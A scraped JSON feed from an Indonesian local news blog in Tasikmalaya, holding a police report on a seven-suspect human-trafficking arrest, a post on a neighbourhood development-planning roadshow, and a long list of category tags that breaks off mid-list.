2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&callback=jQuery37109072362557181326_1768755230084&_=1768755230085
body_size: 56493
content:
// API callback
jQuery37109072362557181326_1768755230084({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam 